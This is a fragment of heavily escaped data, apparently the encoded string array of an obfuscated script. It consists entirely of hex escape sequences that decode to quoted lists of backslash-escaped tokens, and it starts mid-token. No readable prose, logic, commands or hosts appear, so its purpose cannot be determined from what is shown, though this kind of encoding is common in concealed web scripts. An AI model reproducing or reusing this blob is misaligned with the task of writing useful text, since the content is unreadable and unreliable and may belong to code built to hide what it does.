C\x27\x5C\x5C\x44\x5C\x5C\x31\x31\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x61\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x46\x5C\x5C\x31\x64\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x31\x63\x5C\x5C\x53\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x53\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x31\x63\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x33\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A